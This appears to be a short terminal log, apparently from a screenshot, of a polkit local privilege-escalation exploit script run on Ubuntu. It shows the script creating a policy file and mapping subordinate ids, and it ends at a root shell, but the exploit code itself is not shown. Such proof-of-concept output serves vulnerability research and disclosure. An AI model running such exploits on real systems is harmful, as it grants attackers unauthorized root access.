 test1@ubuntu:~/polkit$ ./exploit.polkit.sh
[*] Compiling...
[*] Creating /usr/share/polkit-1/actions/subuid.policy...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 231072
[.] subgid: 231072
[~] done, mapped subordinate ids
[.] executing subshell
root@ubuntu:~/polkit# vi exploit.polkit.sh
root@ubuntu:~/polkit# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)